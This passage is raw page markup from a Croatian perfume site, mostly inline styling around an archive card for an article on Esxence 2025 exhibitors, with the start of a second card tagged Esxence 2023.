<!-- [/element-229178] --></div><div class="custom-archive-loop-item entry post-227068 post type-post status-publish format-standard has-post-thumbnail hentry category-parfemi kreator-hiram-green-hr topic-esxence-2025-hr brand-blackcliff-hr brand-born-to-stand-out-hr brand-coreterno-hr brand-cristiano-cavgna-hr brand-double-dragon brand-dusita-paris-hr brand-eau-de-boujee-hr brand-emil-elise-hr brand-etat-libre-dorange-hr brand-filippo-sorcinelli-hr brand-francesca-bianchi-perfumes-hr brand-frassai-hr brand-free-yourself-hr brand-fugazzi brand-sarah-baker-perfumes brand-vallense-hr"><!-- [element-229178] --><style>.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col{display:flex;}.kadence-column229178_7088c1-22227068{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_7088c1-22227068{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-left:0px;}.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col,.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-lg, 4rem);}.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;}.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-22227068 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-22227068 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column229178_7088c1-22227068{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22227068{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_7088c1-22227068{position:relative;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_7088c1-22227068{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-none, 0rem );flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_7088c1-22227068{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22227068{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-22227068 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-22227068 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}.kt-row-column-wrap > .kadence-column229178_7088c1-22227068{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22227068{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_7088c1-22227068{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column229178_7088c1-22227068 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}</style>
<div class="wp-block-kadence-column kadence-column229178_7088c1-22227068 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column229178_42bc61-b1 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{padding-bottom:4px;font-size:17px;font-weight:400;font-style:normal;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{font-size:13px;}}</style>
<div class="kt-adv-heading229178_c2ae6b-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_c2ae6b-ff">23/02/2025</div>



<div class="wp-block-kadence-column kadence-column229178_bd2367-43 kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9c4320-4c kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemi/" class="kb-dynamic-list-item-link">Parfemi</a></li></ul></div></div>


<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_ea84a6-02 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/topic/events-tag-hr/esxence-2025-hr/" class="kb-dynamic-list-item-link">Esxence 2025</a></li></ul>



<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:13px;}}</style></div></div>



<div class="wp-block-kadence-column kadence-column229178_9bd5b6-2e"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:30px;line-height:1.2;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] a, a.kb-advanced-heading-link.kt-adv-heading-link229178_46c24f-1e{text-decoration:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;font-size:24px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:0px;margin-top:var(--global-kb-spacing-md, 2rem);letter-spacing:-0.5px;font-size:21px;line-height:1.2;}}</style>
<a href="https://mirisna.com/hr/from-the-esxence-2025-stands/" class="kb-advanced-heading-link kt-adv-heading-link229178_46c24f-1e hls-none"><h3 class="kt-adv-heading229178_46c24f-1e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_46c24f-1e">From the Esxence 2025 stands</h3></a>


<style>.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;padding-top:0px;margin-top:0px;font-size:17px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:14px;line-height:1.2;}}</style>
<h4 class="kt-adv-heading229178_dc4a6e-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_dc4a6e-8d"></h4>


<style>.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{display:flex;}.kadence-column229178_126d5b-83227068, .wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kadence-column229178_126d5b-83227068{flex-grow:146;}.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{height:100%;}.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{min-height:450px;}.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col,.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_126d5b-83227068{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83227068{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2025/02/Escence-2025-highlights.jpg');background-size:cover;background-position:50% 38%;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_126d5b-83227068{position:relative;}.kadence-column229178_126d5b-83227068, .kt-inside-inner-col > .kadence-column229178_126d5b-83227068:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_126d5b-83227068{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83227068{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_126d5b-83227068, .kt-inside-inner-col > .kadence-column229178_126d5b-83227068:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_126d5b-83227068{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83227068{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83227068 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83227068, .kt-inside-inner-col > .kadence-column229178_126d5b-83227068:not(.specificity){margin-top:40px;}}</style>
<div class="wp-block-kadence-column kadence-column229178_126d5b-83227068 kb-section-has-link"><div class="kt-inside-inner-col"></div><a href="https://mirisna.com/hr/from-the-esxence-2025-stands/" class="kb-section-link-overlay"></a></div>



<div class="wp-block-kadence-column kadence-column229178_24c504-60"><div class="kt-inside-inner-col"><style>.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{color:var(--global-palette3, #1A202C);font-size:1.25rem;line-height:1.35;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.2rem;}}@media all and (max-width: 767px){.wp-block-kadence-dynamichtml.kb-dynamic-html-id-229178_8caa14-fa.kb-dynamic-html:not(.added-for-specificity){margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.05rem;line-height:1.28;}}</style><div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-229178_8caa14-fa">Cristiano Cavagna, Dusita, Frassai, Francesca Bianchi, Source Adage, Free Yourself, Coreterno, Eau de Boujees, Vallense, Blackcliff,  Sarah Baker, Hiram Green, Borntostandout, Fugazzi, Double Dragon, Emil Elise, ELDO, Filippo Sorcinelli</div>




<div class="wp-block-kadence-column kadence-column229178_d9dfa8-6d kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:12px;line-height:1.5em;}}</style>

<style>.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:12px;}}</style></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns229178_c1ae20-31">

<style>ul.menu .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);font-size:14px;font-family:HEADING;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;margin-top:var(--global-kb-spacing-sm, 1.5rem);margin-right:var(--global-kb-spacing-xxs, 0.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:14px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:12px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}</style><a class="kb-button kt-button button kb-btn229178_491b31-bc kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://mirisna.com/hr/from-the-esxence-2025-stands/"><span class="kt-btn-inner-text">OPŠIRNIJE</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>
</div></div>
</div></div>
<!-- [/element-229178] --></div><div class="custom-archive-loop-item entry post-213149 post type-post status-publish format-standard has-post-thumbnail hentry category-parfemi kreator-pissara-umavijani topic-esxence-2023-hr topic-nova-izdanja brand-dusita-paris-hr note-ruza note-ruza-pacili"><!-- [element-229178] --><style>.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col{display:flex;}.kadence-column229178_7088c1-22213149{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_7088c1-22213149{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-left:0px;}.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col,.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-lg, 4rem);}.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;}.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-22213149 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-22213149 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column229178_7088c1-22213149{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22213149{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_7088c1-22213149{position:relative;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_7088c1-22213149{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-none, 0rem );flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_7088c1-22213149{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22213149{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-22213149 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-22213149 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}.kt-row-column-wrap > .kadence-column229178_7088c1-22213149{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22213149{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_7088c1-22213149{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column229178_7088c1-22213149 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}</style>
<div class="wp-block-kadence-column kadence-column229178_7088c1-22213149 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column229178_42bc61-b1 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{padding-bottom:4px;font-size:17px;font-weight:400;font-style:normal;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{font-size:13px;}}</style>
<div class="kt-adv-heading229178_c2ae6b-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_c2ae6b-ff">04/07/2023</div>



<div class="wp-block-kadence-column kadence-column229178_bd2367-43 kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9c4320-4c kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemi/" class="kb-dynamic-list-item-link">Parfemi</a></li></ul></div></div>


<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_ea84a6-02 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/topic/events-tag-hr/esxence-2023-hr/" class="kb-dynamic-list-item-link">Esxence 2023</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/topic/parfemi-tag/nova-izdanja/" class="kb-dynamic-list-item-link">Nova izdanja</a></li></ul>



